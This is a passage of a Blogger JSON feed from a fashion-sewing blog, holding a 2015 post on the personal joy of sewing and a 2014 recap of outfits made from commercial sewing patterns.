Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Love+the+clothes+I+make?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Love%20the%20clothes%20I%20make"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-8050193668917260107"},"published":{"$t":"2015-04-22T08:30:00.000-05:00"},"updated":{"$t":"2015-04-22T09:23:34.494-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sewing"}],"title":{"type":"text","$t":"The Joy of Sewing!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm sure I've spoken about this time and time again. \u0026nbsp;But the more I grow in my sewing and as a human, the more I have the need to refine my personal sewing mantra.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSee, let me begin...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSince I've been an adult, I've been married and a mother. \u0026nbsp;I'm 44 years old. \u0026nbsp;My oldest child is 25. \u0026nbsp;I've been married for 23 1\/2 years. \u0026nbsp;Everything I do in life revolves around family. \u0026nbsp;Every decision I make pretty much has to be filtered through someone else. \u0026nbsp;Every minute detail has to be based on how it will affect \u003Ci\u003Ethem\u003C\/i\u003E. \u0026nbsp;Except for sewing.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEXsEvHUOn6ojM0GCM6U8lk7GwuiCV11OvYSOU50IYNrI11Tiqx7gJONSXxP0u6N7ABbVbfJ4mzUbzyl_psT3g0NTORA1MZtrtfwj76GNtstYQ7bjgC5ShYvI_vF2nF_11-Ds9w\/s1600\/Screenshot_2015-04-22-08-28-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEXsEvHUOn6ojM0GCM6U8lk7GwuiCV11OvYSOU50IYNrI11Tiqx7gJONSXxP0u6N7ABbVbfJ4mzUbzyl_psT3g0NTORA1MZtrtfwj76GNtstYQ7bjgC5ShYvI_vF2nF_11-Ds9w\/s1600\/Screenshot_2015-04-22-08-28-27.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSewing is mine. \u0026nbsp;All mine. \u0026nbsp;It's the only aspect of my life where I have complete autonomy. \u0026nbsp;I have one hundred percent creative control. \u0026nbsp;I never have to take into consideration what anyone else thinks. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYa4JtNeO2YUFeq_O8-rTfFI63Bfdv7wV7eIJhu6kLZQV2XfQQzaiaLpEpZS_fT6wN_Hh9tVVTEFmP4xfz5FoAVtsHNhBsGO0f4ZJRfdXM4Y1T2Cf1QXCn0kApKhJmAlhX8JIBVQ\/s1600\/Screenshot_2015-04-22-08-25-25.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYa4JtNeO2YUFeq_O8-rTfFI63Bfdv7wV7eIJhu6kLZQV2XfQQzaiaLpEpZS_fT6wN_Hh9tVVTEFmP4xfz5FoAVtsHNhBsGO0f4ZJRfdXM4Y1T2Cf1QXCn0kApKhJmAlhX8JIBVQ\/s1600\/Screenshot_2015-04-22-08-25-25.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI get to pick the pattern. \u0026nbsp;I get to buy the fabric that I love. \u0026nbsp;I pick the colors that I love. \u0026nbsp;I get to decide whether or not it will be lined. \u0026nbsp;I choose the seam finish. I pick all of the notions. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge13VwZnqorZeiZ9mWHqnTwEC0fz1l4v_U63M73w8c2LvCADKQmYSTyGHbqSbjWeOzv6Yyq3K81SsINOnqfZRInQXCa_uxRD3C3PXAOmhyphenhyphenjJG3x1r9rYKwZXHnqCAqsSi9GcR55Q\/s1600\/Screenshot_2015-04-22-07-51-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge13VwZnqorZeiZ9mWHqnTwEC0fz1l4v_U63M73w8c2LvCADKQmYSTyGHbqSbjWeOzv6Yyq3K81SsINOnqfZRInQXCa_uxRD3C3PXAOmhyphenhyphenjJG3x1r9rYKwZXHnqCAqsSi9GcR55Q\/s1600\/Screenshot_2015-04-22-07-51-14.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI handpick the buttons. \u0026nbsp;I choose the brand of thread I want and my favorite types of needles. \u0026nbsp;And when I get to execute my perfect vision of the garment that I want, it's joyous!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWAxfOLrvuCdslGkMtmN5fWnOj6OndechqpAA5Sd8sILaKFKimWh9bNxz4PIYDgg42afh7XPOaqikiH2uJimProwdkzrZEa4Kl6wdZQTBvAt7xvkOH7dIHMl1quPcS-Rq2GBMr3g\/s1600\/Screenshot_2015-04-22-08-30-23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWAxfOLrvuCdslGkMtmN5fWnOj6OndechqpAA5Sd8sILaKFKimWh9bNxz4PIYDgg42afh7XPOaqikiH2uJimProwdkzrZEa4Kl6wdZQTBvAt7xvkOH7dIHMl1quPcS-Rq2GBMr3g\/s1600\/Screenshot_2015-04-22-08-30-23.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSewing has always been my escapism. \u0026nbsp;It's my refuge when life is difficult. \u0026nbsp;It's a place that I would probably choose first, even on a beautiful warm and sunny day. \u0026nbsp;I get to walk into my studio and turn on the lights, turn on the machines and turn on my iron. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDw85hCfAxk8v6EF_kEpzQBXEwoSAliuLRFRF7wd8wQOZFsY_R0n0gaET9fDs7f2TlqyAVNPasMNrq4FdrhD_mYy5caAi8Y3J9SiEE9O8bS9gM3v76Gwb7Bag0iFOXvOUFmu0L5A\/s1600\/Screenshot_2015-04-22-07-50-32.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDw85hCfAxk8v6EF_kEpzQBXEwoSAliuLRFRF7wd8wQOZFsY_R0n0gaET9fDs7f2TlqyAVNPasMNrq4FdrhD_mYy5caAi8Y3J9SiEE9O8bS9gM3v76Gwb7Bag0iFOXvOUFmu0L5A\/s1600\/Screenshot_2015-04-22-07-50-32.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThere is nothing like the thrill of spreading out a beautiful piece of fabric that I chose, onto my cutting table. \u0026nbsp; Then putting in that fresh blade into my rotary cutter and the anticipation of making that first cut and being giddy with excitement throughout the construction phase and seeing that vision come to light is almost like birthing a child. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge0XTk5XbgGUxiGIPs0ZZsvvfr_G5PY7bzdvISdHTzPFBWipMnkqwAMjI5puYh8wnDxE0NU15fu95fSwZg28XU7g02VrYJS9iYznxYFYia54Clfe_HkNsInKhcPi-Ju5ECXqeipg\/s1600\/Screenshot_2015-04-22-08-32-50.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge0XTk5XbgGUxiGIPs0ZZsvvfr_G5PY7bzdvISdHTzPFBWipMnkqwAMjI5puYh8wnDxE0NU15fu95fSwZg28XU7g02VrYJS9iYznxYFYia54Clfe_HkNsInKhcPi-Ju5ECXqeipg\/s1600\/Screenshot_2015-04-22-08-32-50.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'm a true creative in this aspect. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/8050193668917260107\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/04\/the-joy-of-sewing.html#comment-form","title":"71 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8050193668917260107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8050193668917260107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/04\/the-joy-of-sewing.html","title":"The Joy of Sewing!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEXsEvHUOn6ojM0GCM6U8lk7GwuiCV11OvYSOU50IYNrI11Tiqx7gJONSXxP0u6N7ABbVbfJ4mzUbzyl_psT3g0NTORA1MZtrtfwj76GNtstYQ7bjgC5ShYvI_vF2nF_11-Ds9w\/s72-c\/Screenshot_2015-04-22-08-28-27.jpg","height":"72","width":"72"},"thr$total":{"$t":"71"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7132431405248374058"},"published":{"$t":"2014-11-01T12:45:00.000-05:00"},"updated":{"$t":"2014-11-01T12:47:31.760-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"October Recap of My #OOTD - #BlogLikeCrazy"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI've been such a lazy blogger. \u0026nbsp;So I've decided to participate in the November challenge from \u003Ca href=\"http:\/\/seejanewritebham.com\/\" target=\"_blank\"\u003ESee Jane Write\u003C\/a\u003E - \u003Ca href=\"http:\/\/seejanewritebham.com\/2014\/10\/its-time-to-bloglikecrazy\/\" target=\"_blank\"\u003E\"BlogLikeCrazy\u003C\/a\u003E! \u0026nbsp;It's a new post, every day for 30 days! \u0026nbsp;So here is my first post for this month. \u0026nbsp;I'm going to recap my favorite #OOTD (outfit of the day) looks that I usually share on \u003Ca href=\"http:\/\/instagram.com\/ericabunker\" target=\"_blank\"\u003EInstagram \u003C\/a\u003Eand \u003Ca href=\"http:\/\/www.twitter.com\/ericabunker\" target=\"_blank\"\u003ETwitter \u003C\/a\u003E-- on the days that I actually get dressed!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMisTYnHll7nCrvtq69wmDxfOwmEubQrlY8A20ZQIfFYGJy12HUFJ0YsOuKxAEoovt4BpT9u50zyaGQwBjI57RdwlB4KD7yt560MJteo3E5UG4g_4bA23FpHjumxhShg-1NgOcTw\/s1600\/Photo+Nov+01,+10+46+55+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMisTYnHll7nCrvtq69wmDxfOwmEubQrlY8A20ZQIfFYGJy12HUFJ0YsOuKxAEoovt4BpT9u50zyaGQwBjI57RdwlB4KD7yt560MJteo3E5UG4g_4bA23FpHjumxhShg-1NgOcTw\/s1600\/Photo+Nov+01,+10+46+55+AM.png\" height=\"396\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI loved this look so much. \u0026nbsp;I love the idea of mixing prints. \u0026nbsp;Now, I'm no \u003Ca href=\"http:\/\/www.huffingtonpost.com\/2013\/06\/13\/solange-knowles-high-priestess-of-prints_n_3434867.html\" target=\"_blank\"\u003ESolange Knowles\u003C\/a\u003E and even though I love the look of mixed prints, I really don't feel that I have an organic knack for it. \u0026nbsp;I know my limitations. \u0026nbsp;So I kept my look simple with a \u003Ca href=\"http:\/\/mccallpattern.mccall.com\/m6964-products-48443.php?page_id=528\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EMcCall's 6964\u003C\/a\u003E \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/05\/sport-chic-separates.html\" target=\"_blank\"\u003Estriped tee\u003C\/a\u003E and a \u003Ca href=\"http:\/\/www.simplicity.com\/p-7398-misses-sportswear.aspx\" target=\"_blank\"\u003ENew Look 6107\u003C\/a\u003E \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/09\/review-new-look-6107-going-baroque-for.html\" target=\"_blank\"\u003Ebrocade skirt\u003C\/a\u003E. \u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtNRrbhVu7sX7Y2I7RO4EMLa89P0hDct60O8x60OST3-D3kT9TYCMdQYivOK0gk5aEIjuZMtXtdptvCQaTaPVXZ57VECJNfiU0J4a4TrOJhf_9cR2LgiieiJ6LGplKg8iDnosZAA\/s1600\/Photo+Nov+01,+10+47+10+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtNRrbhVu7sX7Y2I7RO4EMLa89P0hDct60O8x60OST3-D3kT9TYCMdQYivOK0gk5aEIjuZMtXtdptvCQaTaPVXZ57VECJNfiU0J4a4TrOJhf_9cR2LgiieiJ6LGplKg8iDnosZAA\/s1600\/Photo+Nov+01,+10+47+10+AM.png\" height=\"393\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nLeather and tweed are the epitome of Fall Fashion. \u0026nbsp;How can one dress for fall without these two fabrics? \u0026nbsp;I paired my version of the \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/09\/review-vogue-8670-vogue-8909-luxe.html\" target=\"_blank\"\u003Eluxe sweatshirt\u003C\/a\u003E (\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v8670-products-11350.php?page_id=866\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 8670\u003C\/a\u003E) with \u003Ca href=\"http:\/\/www.ericabunker.com\/2008\/08\/vogue-1066-wool-tweed-trousers.html\" target=\"_blank\"\u003E(OOP) Vogue 1066 tweed pants\u003C\/a\u003E. \u0026nbsp;Can I tell you about these pants? \u0026nbsp;This fabric has absolutely NO stretch! \u0026nbsp;They're lined with China Silk. \u0026nbsp;I only wore these pants maybe twice at the most since I made them back in 2008. \u0026nbsp;They're so beautifully made, if I do say so myself, that I couldn't part with them even if I couldn't wear them. Well they currently fit perfectly and I've become reacquainted with them and we're about to make up for lost time! If you're into making tailored trousers with really well-made interiors, be sure to read the review I did for these pants. \u0026nbsp;It's good tailoring porn!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nv8Mhb-otTzwer_aRzdVdkwEkXnCB8Md6lZTnf3aGauSXp0MdtwEKccZnhJblb2PUsIPgjXwT1gbheNWKZ0fifUstd5hSq2ya3aEc-sJ-q7mZQgjpCyVE84hLsjMY61YFuTOBQ\/s1600\/Photo+Nov+01,+10+47+21+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nv8Mhb-otTzwer_aRzdVdkwEkXnCB8Md6lZTnf3aGauSXp0MdtwEKccZnhJblb2PUsIPgjXwT1gbheNWKZ0fifUstd5hSq2ya3aEc-sJ-q7mZQgjpCyVE84hLsjMY61YFuTOBQ\/s1600\/Photo+Nov+01,+10+47+21+AM.png\" height=\"400\" width=\"391\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI absolutely love separates. \u0026nbsp;Dresses can look beautiful, but I never get bored with separates because the re-mixing possibilities are endless. \u0026nbsp;Take this outfit for example: \u0026nbsp;When I pulled these pieces from my closet, I was forcing myself to \"brighten up\". \u0026nbsp;I tend to default to wearing lots of black. \u0026nbsp;Black is easy and I don't have to give it a lot of thought since there's so much of it in my closet. \u0026nbsp;I love these \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/08\/review-vogue-1143-still-color-blocking.html\" target=\"_blank\"\u003E(OOP) Vogue 1143 emerald green pants\u003C\/a\u003E. \u0026nbsp;They're gabardine and seasonless. \u0026nbsp;My top is this awesome \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/02\/review-vogue-1387-transitional-basics.html\" target=\"_blank\"\u003Esilk blouse\u003C\/a\u003E (\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v1387-products-47943.php?page_id=1113\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 1387\u003C\/a\u003E) that I wished I'd made in every color of silk crepe de chine that I could've gotten my hands on. \u0026nbsp;I really love wearing it. \u0026nbsp;And I topped off the look with what's probably now considere a classic, my (OOP) \u003Ca href=\"http:\/\/www.ericabunker.com\/2008\/03\/mccalls-5190-military-jackets-for.html\" target=\"_blank\"\u003EMcCall's 5190\u003C\/a\u003E\u0026nbsp;military-style jacket.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKoeH5cZ_NST1MWsZprbEav99l5SB4LHsqXv11ZWWt94PaF1DeD5z-GFLXT3oaOxems_8q1wg1qKiRP1e66qxD7ymr_crAcC6FyglXicrTYBHkqsEOMDAKXEtne7l7gZwoRjcCMw\/s1600\/Photo+Nov+01,+10+47+38+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKoeH5cZ_NST1MWsZprbEav99l5SB4LHsqXv11ZWWt94PaF1DeD5z-GFLXT3oaOxems_8q1wg1qKiRP1e66qxD7ymr_crAcC6FyglXicrTYBHkqsEOMDAKXEtne7l7gZwoRjcCMw\/s1600\/Photo+Nov+01,+10+47+38+AM.png\" height=\"400\" width=\"395\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe weather had warmed up, but it was October and I still wanted to represent a fall look. \u0026nbsp;So wore my \u003Ca href=\"http:\/\/mccallpattern.mccall.com\/m6885-products-47886.php?page_id=108\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EMcCall's 6885\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/05\/review-mccalls-6885-leather-trimmed.html\" target=\"_blank\"\u003Eleather-trimmed shirt dress\u003C\/a\u003E (which is one of my favorites that'll probably wear out), unbelted with a pair of lace up boots.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYZJJi_NpbTAYdVMGzXPZvCxgRO8T_nZx6Yl9QOVNBXOzuhOjLuX1O0XsNyFIXfrpji86_AEwhFV_-ZtjPeuRbFkz7IXCoiE-XD5T9Is6p0SJ1L28mr02fc3JiFQ70hDZtcafdqA\/s1600\/Photo+Nov+01,+10+47+44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYZJJi_NpbTAYdVMGzXPZvCxgRO8T_nZx6Yl9QOVNBXOzuhOjLuX1O0XsNyFIXfrpji86_AEwhFV_-ZtjPeuRbFkz7IXCoiE-XD5T9Is6p0SJ1L28mr02fc3JiFQ70hDZtcafdqA\/s1600\/Photo+Nov+01,+10+47+44+AM.png\" height=\"400\" width=\"395\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis was one of my favorite looks for the month. \u0026nbsp;I love a pulled together outfit and this \u003Ca href=\"http:\/\/www.simplicity.com\/p-4465-misses-jackets.aspx\" target=\"_blank\"\u003ESimplicity 2446\u003C\/a\u003E - \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/03\/bfw-night-2-what-i-wore.html\" target=\"_blank\"\u003Ecobalt blue blazer\u003C\/a\u003E is one of my favorite jackets! \u0026nbsp;Every wardrobe needs great white shirts. \u0026nbsp;I need to make another one soon. \u0026nbsp;But this \u003Ca href=\"http:\/\/www.ericabunker.com\/2010\/09\/project-details-pattern-butterick-5526.html\" target=\"_blank\"\u003Ewhite shirt\u003C\/a\u003E is \u003Ca href=\"http:\/\/butterick.mccall.com\/b5526-products-12348.php?page_id=363\" target=\"_blank\"\u003EButterick 5526\u003C\/a\u003E. \u0026nbsp;This pattern has been around a long time. \u0026nbsp;I guess the company realizes that it's a classic and a great wardrobe staple. And to make sure that my look was jazzy and contemporary, I wore a \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/07\/review-simplicity-1696-printed-pants.html\" target=\"_blank\"\u003Epair of printed pants\u003C\/a\u003E (\u003Ca href=\"http:\/\/www.simplicity.com\/p-8467-misses-miss-petite-amazing-fit-pants.aspx\" target=\"_blank\"\u003ESimplicity 1696\u003C\/a\u003E). \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6dhLSrVKHk0lxyh3GKdC3vmnMMeyiP6q4L4J1PNNjliETHKkuPLYwtTtpT_ZnzS5f2PKtO2r5J6bXAd3aQILrtVrj9vHb0bIa-9as_MGF9OG0EtzZ9k47v6_fih7uDJNARmYsMg\/s1600\/Photo+Nov+01,+10+47+52+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6dhLSrVKHk0lxyh3GKdC3vmnMMeyiP6q4L4J1PNNjliETHKkuPLYwtTtpT_ZnzS5f2PKtO2r5J6bXAd3aQILrtVrj9vHb0bIa-9as_MGF9OG0EtzZ9k47v6_fih7uDJNARmYsMg\/s1600\/Photo+Nov+01,+10+47+52+AM.png\" height=\"396\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd my final look for October is amazing \u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v8921-products-47548.php?page_id=857\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 8921\u003C\/a\u003E. \u0026nbsp;I'm not much of a long printed dress kinda girl, but when I find a great print -- it's an epic moment! \u0026nbsp;And that's how I felt when I discovered this\u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/09\/review-vogue-8921-boho-chic-ikat-maxi.html\" target=\"_blank\"\u003E ikat print\u003C\/a\u003E. \u0026nbsp;I hadn't worn a maxi dress for the entire spring or summer. \u0026nbsp;Look, hot flashes are REAL! \u0026nbsp;I just couldn't be swathed in head-to-toe fabric during hot weather. \u0026nbsp;But now the weather is perfect. \u0026nbsp;So why not add a fur vest to enhance the boho-chic look that I was going for!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis post wasn't just for the self-gratification of \"look at how I dress\". \u0026nbsp;It's to drive home the point of something I'm extremely passionate about: \u0026nbsp;Building a well-thought out wardrobe of well-sewn garments that stand the test of time. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7132431405248374058\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/october-recap-of-my-ootd-bloglikecrazy.html#comment-form","title":"32 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7132431405248374058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7132431405248374058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/october-recap-of-my-ootd-bloglikecrazy.html","title":"October Recap of My #OOTD - #BlogLikeCrazy"}],"author":[{"name":{"$t":"Erica 